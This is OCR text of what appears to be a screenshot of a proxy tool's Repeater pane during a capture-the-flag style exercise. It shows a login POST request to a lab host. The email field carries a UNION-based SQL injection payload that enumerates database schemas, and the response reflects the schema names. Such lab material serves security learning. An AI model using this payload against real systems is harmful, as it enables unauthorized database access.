 SQLi ×
4 ×
Send
Cancel
Target: http://10.10.11.130
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' union select 1,2,3,schema_name from
information_schema.schemata-- -&password=1234
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome information_schemamain
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
113
114 </div>
115
116
117
118
119 <!-- START: Page Background -->
120
121 <div class="nk-page-background-fixed" style="
welcom
1 match
Inspector
Selection 44
Selected text
schema_name from information_sc
hema.schemata
Decoded from: URL encoding
schema_name from information_sc
hema.schemata
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 7